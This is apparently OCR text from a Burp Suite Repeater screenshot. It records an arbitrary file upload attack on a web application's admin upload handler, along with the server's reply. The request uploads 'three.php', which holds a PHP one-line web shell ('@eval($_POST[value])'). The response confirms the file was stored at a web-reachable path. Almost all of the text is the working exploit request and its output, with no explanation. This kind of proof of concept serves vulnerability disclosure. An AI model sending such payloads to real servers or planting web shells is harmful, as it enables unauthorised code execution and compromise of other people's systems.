 Repeater
Repeater
Repeater
2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin.php?s=/system/uploadhandle/action/uploadbutton/type/php HTTP/1.1
2 Host: 192.168.188.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------14972776413567753792167174005
8 Content-Length: 765
9 Origin: http://192.168.188.150
10 Connection: close
11 Cookie: tpx_sid=449ent8li8jlne36eceb50gsq1; tpx_language=en-US
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------14972776413567753792167174005
15 Content-Disposition: form-data; name="value_holder"
16
17 #cover
18 -----------------------------14972776413567753792167174005
19 Content-Disposition: form-data; name="preview_holder"
20
21 #cover-preview
22 -----------------------------14972776413567753792167174005
23 Content-Disposition: form-data; name="upload_id"
24
25 imagefile_105326
26 -----------------------------14972776413567753792167174005
27 Content-Disposition: form-data; name="show_alert"
28
29 0
30 -----------------------------14972776413567753792167174005
31 Content-Disposition: form-data; name="value_file"; filename="three.php"
32 Content-Type: application/x-php
33
34 <?php @eval($_POST[value]); ?>
35
36 -----------------------------14972776413567753792167174005--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/7.5
8 X-Powered-By: TPX
9 X-Powered-By: ASP.NET
10 Date: Fri, 12 Jul 2024 09:03:18 GMT
11 Connection: close
12 Content-Length: 715
13
14 <script type="text/javascript">
15 var win = window.parent.parent ;
16 win.$("#cover",window.parent.parent.document.body).val("_RUN/Data/three.php");
17 win.$("#cover-preview",window.parent.parent.document.body).attr("src","/_RUN/Data/three.php");
18 win.$("#cover-preview",window.parent.parent.document.body).prop("href","/_RUN/Data/three.php")
;
19 win.$("#cover-preview",window.parent.parent.document.body).show();
20
21 if(win._T_UPLOAD_BUTTON_WAITING.imagefile_105326){
22 win._T_UPLOAD_BUTTON_WAITING.imagefile_105326.close();
23 win._T_UPLOAD_BUTTON_WAITING.imagefile_105326=null;
24 }
25 if(win._T_UPLOAD_BUTTON_CALLBACK.imagefile_105326){
26 win._T_UPLOAD_BUTTON_CALLBACK.imagefile_105326("_RUN/Data/three.php");
27 };
28 </script>